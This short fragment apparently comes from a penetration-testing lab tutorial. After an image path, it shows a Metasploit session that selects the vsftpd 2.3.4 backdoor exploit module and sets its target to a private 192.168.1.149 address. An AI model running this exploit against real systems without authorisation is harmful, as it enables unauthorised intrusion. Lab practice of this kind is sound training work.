 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >